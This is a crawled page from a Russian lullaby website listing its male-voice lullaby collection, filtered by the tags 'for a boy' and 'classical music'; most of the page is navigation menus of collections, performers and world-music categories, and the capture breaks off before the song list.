

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/podborki/muzhskoj-golos?tags=dlya_malchika-klassicheskaya_muzyka
body_size: 17374
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни мужским голосом слушать онлайн 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн колыбельные песни, исполняемые мужским голосом для детей в любом возрасте" > <meta name="keywords" content="мужской, голос, колыбельные, мужчина" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни мужским голосом слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/podborki/muzhskoj-golos" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye" itemprop="item"> <span itemprop="name">✔️ Колыбельные песни</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/podborki" itemprop="item"> <span itemprop="name">✔️ Подборки колыбельных</span> </a> <meta itemprop="position" content="3"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="item"> <span itemprop="name">✔️ Мужской голос</span> </a> <meta itemprop="position" content="4"> </li> </ul> </div> <h1 class="page-heading-h1">
																		Колыбельные песни мужским голосом
																																					 
															 
															 
															 
							 
																					 
																																		Для мальчика, для сына
									 
								 
							 
																					 
							 
																					 
															 
															 
															 
							 
																					 
															 
							 
																					 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
																																		Классическая музыка
									 
								 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
						 
									</h1> <div class="page-text  hidden-on-mobile"><p>Колыбельные, исполненные мужским голосом, отличаются мягким, бархатистым звучанием. В сочетании с приятной музыкой они действуют умиротворяюще даже на самых неспокойных малышей и помогают им подготовиться к глубокому сну. В подборке детских колыбельных, спетых мужчким голосом, вы найдете старинные и современные музыкальные композиции, песни народов мира, а также классические колыбельные на музыку известных композиторов.&nbsp;<span>Скачивайте понравившиеся колыбельные или слушайте их онлайн на нашем сайте.</span></p></div> <div class="tags-block hidden-on-mobile"> <a class="tag catalog-tags" href="/kolybelnye?tags=klassicheskaya_muzyka">Для мальчика, для сына</a> <a class="tag catalog-tags" href="/kolybelnye?tags=dlya_malchika">Классическая музыка</a> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																	Сначала популярные
